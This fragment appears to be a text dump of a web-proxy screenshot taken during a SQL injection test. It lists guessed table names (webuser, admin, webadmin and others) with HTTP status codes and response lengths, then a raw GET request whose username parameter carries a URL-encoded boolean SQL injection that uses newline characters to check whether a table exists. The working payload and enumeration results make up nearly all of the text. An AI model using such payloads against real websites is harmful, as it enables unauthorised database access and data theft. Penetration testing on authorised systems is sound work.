 0 302 184
1947 webuser 302 184
2152 Webuser 302 184
1 web 200 680
2 admin 200 680
4 manager 200 680
5 webmanager 200 680
3 user 200 680
6 webadmin 200 680
7 webusers 200 680
8 x 200 680
Request Response
Raw Params Headers Hex
GET
?pass=1&username=testaaaa%27%0aor%0aexists(select%0a*%0afrom%0awebuser)%0aor%0a
%27%27=%27&getLock=t&ptype=0&overrideLock=&orl=&password=test123 HTTP/1.1